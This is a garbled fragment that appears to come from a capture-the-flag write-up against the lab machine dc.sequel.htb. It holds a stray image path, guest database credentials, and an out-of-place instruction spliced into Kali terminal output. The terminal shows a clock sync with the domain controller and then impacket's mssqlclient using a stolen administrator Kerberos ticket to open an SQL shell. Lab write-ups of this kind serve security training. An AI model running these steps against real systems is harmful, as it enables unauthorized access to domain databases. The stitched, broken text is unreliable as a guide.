 user PublicUser and password GuestUserCantWrite1.
┌──(root㉿kali)-[~]
Refer to the previous guidelines and make sure to switch the "Windows Authentication" to "SQL Server Authentication".
└─# ntpdate dc.sequel.htb
2024-01-07 10:54:45.501099 (-0500) +28790.822574 +/- 0.097945 dc.sequel.htb 10.10.11.202 s1 no-leap
CLOCK: time stepped by 28790.822574
┌──(root㉿kali)-[~]
└─# KRB5CCNAME=administrator.ccache python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -k -no-pass dc.sequel.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>